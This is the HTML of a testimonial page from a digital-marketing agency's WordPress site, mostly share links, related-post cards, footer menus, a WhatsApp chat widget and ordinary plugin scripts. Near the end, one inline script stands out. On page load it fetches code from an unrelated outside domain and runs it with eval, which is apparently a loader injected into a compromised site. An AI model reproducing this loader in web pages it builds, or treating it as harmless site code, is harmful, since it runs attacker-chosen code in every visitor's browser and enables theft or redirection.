				<a href="http://www.facebook.com/sharer.php?u=https://vcareall.com/testimonial/raju-rajput/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Raju+Rajput&#038;url=https://vcareall.com/testimonial/raju-rajput/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&#038;url=https://vcareall.com/testimonial/raju-rajput/&#038;name=Raju+Rajput" rel="external" target="_blank" class="google-plus-g-share-button"><span class="fab fa-google-plus-g"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://vcareall.com/testimonial/raju-rajput/&#038;title=Raju+Rajput" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="http://pinterest.com/pin/create/button/?url=https://vcareall.com/testimonial/raju-rajput/&#038;description=Raju+Rajput&#038;media=" rel="external" target="_blank" class="pinterest-share-button"><span class="fab fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a>			</div>
		<a href="#" class="tag-link"><i class="fas fa-share-alt primary-text-color"></i></a></li></ul></div>
					</div>
	</div>
		<!-- author bio -->
					<!-- next/prev post -->
		<div class="divider post-navigation">
					<div class=" text-left">
				<div class="pad-lr-15">
				<span class="next-article"><i class="flaticon flaticon-previous"></i>
				<a href="https://vcareall.com/testimonial/tahaan-noor/" rel="next">Previous Post</a></span>
				</div>			
			</div>
				<div class="navigation-archive"><a href="https://vcareall.com/testimonial/"><i class="flaticon flaticon-menu"></i></a></div>
					<div class=" text-right">
				<div class="pad-lr-15">
				<span class="prev-article">
				<a href="https://vcareall.com/testimonial/vineet-jindal/" rel="prev">Next Post</a><i class="flaticon flaticon-next"></i></span>
				</div>
			</div>
			</div>
			
		<div class="owl-wrap rt-related-post related post ">
			<div class="title-section">
				<h3 class="related-title">Related Post</h3>
								<div class="owl-custom-nav owl-nav">
					<div class="owl-prev"><i class="flaticon flaticon-previous"></i></div><div class="owl-next"><i class="flaticon flaticon-next"></i></div>
				</div>
								<div class="owl-custom-nav-bar"></div>
				<div class="clear"></div>
			</div>
			<div class="owl-theme owl-carousel rt-owl-carousel" data-carousel-options="{&quot;nav&quot;:false,&quot;dots&quot;:false,&quot;autoplay&quot;:false,&quot;autoplayTimeout&quot;:&quot;5000&quot;,&quot;autoplaySpeed&quot;:&quot;200&quot;,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:true,&quot;margin&quot;:30,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:2}}}">
									<div class="blog-box">
												<div class="blog-img-holder">
							<div class="blog-img">
								<a href="https://vcareall.com/dsptraffic-2026-review-real-human-traffic/" class="img-opacity-hover">									<img width="1200" height="675" src="https://vcareall.com/wp-content/uploads/2026/01/2.webp" class="img-responsive wp-post-image" alt="DSPTraffic" decoding="async" srcset="https://vcareall.com/wp-content/uploads/2026/01/2.webp 1200w, https://vcareall.com/wp-content/uploads/2026/01/2-300x169.webp 300w, https://vcareall.com/wp-content/uploads/2026/01/2-1024x576.webp 1024w, https://vcareall.com/wp-content/uploads/2026/01/2-768x432.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />																		</a>
							</div>
														<ul>
																<li class="item-author"><i class="far fa-user"></i>by <a href="https://vcareall.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></li>
									
								<li class="blog-date"><i class="far fa-calendar"></i>January 22, 2026</li>				
															</ul>
													</div>
												<div class="entry-content">			
							<h3><a href="https://vcareall.com/dsptraffic-2026-review-real-human-traffic/">DSPTraffic 2026 Review: Real Human Traffic for Analytics</a></h3>
														<div class="blog-text"><p>Discover how DSPTraffic helps websites grow in 2026 by sending real human visitors instead of bots or fake traffic. This</p></div>
																						<span class="blog-cat"><a href="https://vcareall.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
													</div>
					</div>
									<div class="blog-box">
												<div class="blog-img-holder">
							<div class="blog-img">
								<a href="https://vcareall.com/zplusai-content-faster-creation-higher/" class="img-opacity-hover">									<img width="1200" height="675" src="https://vcareall.com/wp-content/uploads/2025/12/ZPlus-AI-1.png" class="img-responsive wp-post-image" alt="ZPlusAI" decoding="async" srcset="https://vcareall.com/wp-content/uploads/2025/12/ZPlus-AI-1.png 1200w, https://vcareall.com/wp-content/uploads/2025/12/ZPlus-AI-1-300x169.png 300w, https://vcareall.com/wp-content/uploads/2025/12/ZPlus-AI-1-1024x576.png 1024w, https://vcareall.com/wp-content/uploads/2025/12/ZPlus-AI-1-768x432.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />																		</a>
							</div>
														<ul>
																<li class="item-author"><i class="far fa-user"></i>by <a href="https://vcareall.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></li>
									
								<li class="blog-date"><i class="far fa-calendar"></i>December 18, 2025</li>				
															</ul>
													</div>
												<div class="entry-content">			
							<h3><a href="https://vcareall.com/zplusai-content-faster-creation-higher/">ZPlusAI Takes Over the AI Content Space: 33+</a></h3>
														<div class="blog-text"><p>In the fast-moving digital economy, attention is currency, speed is power, and execution separates leaders from followers. ZPlusAI enters this</p></div>
																						<span class="blog-cat"><a href="https://vcareall.com/category/ai-tools/" rel="category tag">AI Tools</a>, <a href="https://vcareall.com/category/content-creation-tools/" rel="category tag">Content Creation Tools</a>, <a href="https://vcareall.com/category/digital-marketing/" rel="category tag">Digital Marketing</a>, <a href="https://vcareall.com/category/lead-generation/" rel="category tag">Lead Generation</a>, <a href="https://vcareall.com/category/productivity-tools/" rel="category tag">Productivity Tools</a>, <a href="https://vcareall.com/category/products-review/" rel="category tag">Products Review</a>, <a href="https://vcareall.com/category/tools/" rel="category tag">Tools</a></span>
													</div>
					</div>
									<div class="blog-box">
												<div class="blog-img-holder">
							<div class="blog-img">
								<a href="https://vcareall.com/royalty-profits-ai-review-book-creation/" class="img-opacity-hover">									<img width="1200" height="675" src="https://vcareall.com/wp-content/uploads/2025/11/1-1.webp" class="img-responsive wp-post-image" alt="Royalty Profits AI" decoding="async" srcset="https://vcareall.com/wp-content/uploads/2025/11/1-1.webp 1200w, https://vcareall.com/wp-content/uploads/2025/11/1-1-300x169.webp 300w, https://vcareall.com/wp-content/uploads/2025/11/1-1-1024x576.webp 1024w, https://vcareall.com/wp-content/uploads/2025/11/1-1-768x432.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />																		</a>
							</div>
														<ul>
																<li class="item-author"><i class="far fa-user"></i>by <a href="https://vcareall.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></li>
									
								<li class="blog-date"><i class="far fa-calendar"></i>November 18, 2025</li>				
															</ul>
													</div>
												<div class="entry-content">			
							<h3><a href="https://vcareall.com/royalty-profits-ai-review-book-creation/">Royalty Profits AI Review — The Most Powerful</a></h3>
														<div class="blog-text"><p>Discover why Royalty Profits AI is being called the most powerful AI publishing system on the market. This in-depth Royalty</p></div>
																						<span class="blog-cat"><a href="https://vcareall.com/category/tools/" rel="category tag">Tools</a>, <a href="https://vcareall.com/category/ai-tools/" rel="category tag">AI Tools</a>, <a href="https://vcareall.com/category/content-creation-tools/" rel="category tag">Content Creation Tools</a>, <a href="https://vcareall.com/category/digital-marketing/" rel="category tag">Digital Marketing</a>, <a href="https://vcareall.com/category/lead-generation/" rel="category tag">Lead Generation</a>, <a href="https://vcareall.com/category/marketing-automation/" rel="category tag">Marketing Automation</a>, <a href="https://vcareall.com/category/productivity-tools/" rel="category tag">Productivity Tools</a>, <a href="https://vcareall.com/category/products-review/" rel="category tag">Products Review</a></span>
													</div>
					</div>
									<div class="blog-box">
												<div class="blog-img-holder">
							<div class="blog-img">
								<a href="https://vcareall.com/linkstrackly-traffic-intelligence-platform/" class="img-opacity-hover">									<img width="1200" height="675" src="https://vcareall.com/wp-content/uploads/2025/11/LinkStrackly-5.webp" class="img-responsive wp-post-image" alt="LinksTrackly" decoding="async" srcset="https://vcareall.com/wp-content/uploads/2025/11/LinkStrackly-5.webp 1200w, https://vcareall.com/wp-content/uploads/2025/11/LinkStrackly-5-300x169.webp 300w, https://vcareall.com/wp-content/uploads/2025/11/LinkStrackly-5-1024x576.webp 1024w, https://vcareall.com/wp-content/uploads/2025/11/LinkStrackly-5-768x432.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />																		</a>
							</div>
														<ul>
																<li class="item-author"><i class="far fa-user"></i>by <a href="https://vcareall.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></li>
									
								<li class="blog-date"><i class="far fa-calendar"></i>November 6, 2025</li>				
															</ul>
													</div>
												<div class="entry-content">			
							<h3><a href="https://vcareall.com/linkstrackly-traffic-intelligence-platform/">LinksTrackly 2025: The Traffic Intelligence Platform That Optimizes</a></h3>
														<div class="blog-text"><p>LinksTrackly stops you from wasting money across multiple platforms by revealing exactly which traffic sources actually convert. It protects you</p></div>
																						<span class="blog-cat"><a href="https://vcareall.com/category/ai-tools/" rel="category tag">AI Tools</a>, <a href="https://vcareall.com/category/digital-marketing/" rel="category tag">Digital Marketing</a>, <a href="https://vcareall.com/category/lead-generation/" rel="category tag">Lead Generation</a>, <a href="https://vcareall.com/category/marketing-automation/" rel="category tag">Marketing Automation</a>, <a href="https://vcareall.com/category/productivity-tools/" rel="category tag">Productivity Tools</a>, <a href="https://vcareall.com/category/tools/" rel="category tag">Tools</a></span>
													</div>
					</div>
							</div>
		</div>

				
	</div>
</div>						</div>
		</div>
	</div>
</div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
		<div class="footer-top-area" style="background:#181a2e">
					<ul class="shape-holder">
				<li class="shape1 wow fadeInLeft" data-wow-delay="1.5s" data-wow-duration="1.5s">
					<img width="151" height="155" loading='lazy' src="https://vcareall.com/wp-content/themes/techkit/assets/element/footer-shape-1.png" alt="footer-shape1">
				</li>
				<li class="shape2 wow fadeInRight" data-wow-delay="1.5s" data-wow-duration="1.5s">
					<img width="779" height="881" loading='lazy' src="https://vcareall.com/wp-content/themes/techkit/assets/element/footer-shape-2.png" alt="footer-shape2">
				</li>
			</ul>
				<div class="container">			
			<div class="row">
				<div class="col-md-3 col-12"><div id="media_image-2" class="widget widget_media_image"><img width="122" height="59" src="https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png" class="image wp-image-7340  attachment-full size-full" alt="VcareAll Logo" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="rt-about-social-2" class="widget rt_footer_social_widget">		<div class="rt-about-widget">
							<div class="footer-about">Industry Standard Technology and Marketing Solutions to fuel your 📈 Business Growth , ⚙️Brand Building and 🍀 Marketing Success.</div>
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/vcareall" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/vcareall" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.linkedin.com/company/vcareall-solution-pvt-ltd" target="_blank"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.instagram.com/vcareall_official/" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div></div><div class="col-md-3 col-12"><div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widgettitle ">Our Services</h3><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-9454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9454"><a href="https://vcareall.com/service/ui-ux-design/">UI/UX &#038; Graphic Design</a></li>
<li id="menu-item-9457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9457"><a href="https://vcareall.com/service/mobile-web-solutions/">Development</a></li>
<li id="menu-item-9464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9464"><a href="https://vcareall.com/service/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-9470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9470"><a href="https://vcareall.com/service/maintenance-support/">Maintenance &#038; Support</a></li>
<li id="menu-item-9476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a href="https://vcareall.com/service/bespoke-it-staffing-solutions/">Bespoke IT Staffing Solutions</a></li>
</ul></div></div></div><div class="col-md-2 col-12"><div id="nav_menu-12" class="widget widget_nav_menu"><h3 class="widgettitle ">Products</h3><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-16602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16602"><a href="https://vcareall.com/boost-your-business-with-mailerrocket/">MailerRocket</a></li>
<li id="menu-item-16603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16603"><a href="https://vcareall.com/linkstrackly-traffic-intelligence-platform/">LinksTrackly</a></li>
<li id="menu-item-16604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16604"><a href="https://vcareall.com/aifunnelx-high-converting-funnels/">AIFunnelX</a></li>
<li id="menu-item-16605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16605"><a href="https://vcareall.com/optinsoload-real-buyer-traffic/">OptinSoloAd</a></li>
</ul></div></div></div><div class="col-md-2 col-12"><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widgettitle ">Company</h3><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-10798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10798"><a href="https://vcareall.com/about-us/">About Us</a></li>
<li id="menu-item-10801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10801"><a href="https://vcareall.com/our-methodology/">Our Methodology</a></li>
<li id="menu-item-10800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10800"><a href="https://vcareall.com/our-clients/">Our Clients</a></li>
<li id="menu-item-10802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10802"><a href="https://vcareall.com/testimonials/">Testimonials</a></li>
<li id="menu-item-10803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10803"><a href="https://vcareall.com/why-choose-us/">Why Choose Us</a></li>
<li id="menu-item-16104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16104"><a href="https://vcareall.com/careers/">Careers</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://vcareall.com/contact-us/">Contact Us</a></li>
</ul></div></div></div><div class="col-md-2 col-12"><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Others</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-10804" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10804"><a href="https://vcareall.com/blogs/">Blogs</a></li>
<li id="menu-item-10806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10806"><a href="https://vcareall.com/help-faqs/">FAQs</a></li>
<li id="menu-item-11132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11132"><a href="https://vcareall.com/cancellation-and-refund-policy/">Cancellation and Refund Policy</a></li>
<li id="menu-item-10970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10970"><a rel="privacy-policy" href="https://vcareall.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11131"><a href="https://vcareall.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div></div>			</div>			
		</div>		
	</div>
		<div class="footer-bottom-area">
		<div class="container">
			<div class="copyright">© 2011 - 2026 Vcareall Solution Pvt Ltd - All Rights Reserved </div>
		</div>
	</div>
	</div>
</footer>
</div>

  <div class="wHelp   wHelp-left">
  <button class="wHelp-bubble bubble wHelp-btn-rounded wHelp-btn-bg">
    <div class="bubble__icon bubble-animation1">
    <span class="bubble__icon--open"><i class="fab fa-whatsapp"></i></span>
    <span class="bubble__icon--close"><i class="fa-solid fa-xmark"></i></span>
    </div>How may I help you?</button>      <div
        class="wHelp__popup animation12 chat-availability"
        data-timezone="Asia/Kolkata"
        data-availability='{ "sunday":"0:00-23:59", "monday":"0:00-23:59", "tuesday":"0:00-23:59", "wednesday":"0:00-23:59", "thursday":"0:00-23:59", "friday":"0:00-23:59", "saturday":"0:00-23:59" }'
      >
        <div class="wHelp__popup--header header-center">
          <div class="image">
          <img src="https://vcareall.com/wp-content/uploads/2023/02/294076076_434887331984189_650024728928668741_n.png" />
          </div>
          <div class="info">
          <h4 class="info__name">Business Solution Consultant</h4>
            <p class="info__title">Hi there! Namaste.We&#039;re here to help 🙏</p>
          </div>
        </div>
        <div class="wHelp__popup--content">
          
                    <div class="user-text">
            <input id="name" type="text" placeholder="Your name?" />
            <textarea
              id="message"
              rows="5"
              type="text"
              placeholder="Message"
            ></textarea>
          </div>
          
                    <button class="wHelp__send-message" target="_blank">
          <i class="fab fa-whatsapp"></i>Send Enquiry            <a
              class="WhatsApptext"
              href="https://wa.me/+919311090811?text=Name: nameValue. Message: messageValue"
              target="_blank"
            ></a>
          </button>
                  </div>
      </div>
    </div>

            <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='owl-carousel-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/owl.carousel.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/owl.theme.default.min.css?ver=1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vcareall.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/js/moment-timezone-with-data.min.js?ver=1.0" id="moment-timezone-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/js/ctw-main.js?ver=1.0" id="ctw-main-js"></script>
<script type="text/javascript" id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/vcareall.com\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"1610612736","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.4.6" id="awsm-job-scripts-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://vcareall.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://vcareall.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://vcareall.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/bootstrap.min.js?ver=1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/isotope.pkgd.min.js?ver=1.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/jquery.countdown.min.js?ver=1.5" id="countdown-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/theia-sticky-sidebar.min.js?ver=1.5" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/jquery.magnific-popup.min.js?ver=1.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/jquery.hoverdir.js?ver=1.5" id="jquery-hoverdir-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/modernizr-3.5.0.min.js?ver=1.5" id="rt-modernizr-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/wow.min.js?ver=1.5" id="rt-wow-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/rt-parallax.js?ver=1.5" id="rt-parallax-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="techkit-main-js-extra">
/* <![CDATA[ */
var techkitObj = {"stickyMenu":"1","siteLogo":"<a href=\"https:\/\/vcareall.com\/\" alt=\"VcareAll: Digital Marketing Agency | SEO, Web Development & Growth Strategies\"><img width=\"122\" height=\"59\" src=\"https:\/\/vcareall.com\/wp-content\/uploads\/2022\/11\/logo_vcareall.png\" class=\"attachment-full size-full\" alt=\"VcareAll Logo\" decoding=\"async\" \/><\/a>","extraOffset":"70","extraOffsetMobile":"52","rtl":"no","ajaxURL":"https:\/\/vcareall.com\/wp-admin\/admin-ajax.php","nonce":"1d24d79523"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/main.js?ver=1.5" id="techkit-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeUscQjAAAAAO74A8eYT5jGSV11bi2juSgaJarT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeUscQjAAAAAO74A8eYT5jGSV11bi2juSgaJarT","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/owl.carousel.min.js?ver=1.5" id="owl-carousel-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeUscQjAAAAAO74A8eYT5jGSV11bi2juSgaJarT&co=aHR0cHM6Ly92Y2FyZWFsbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vol44nxaz97p
body_size: 48746
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
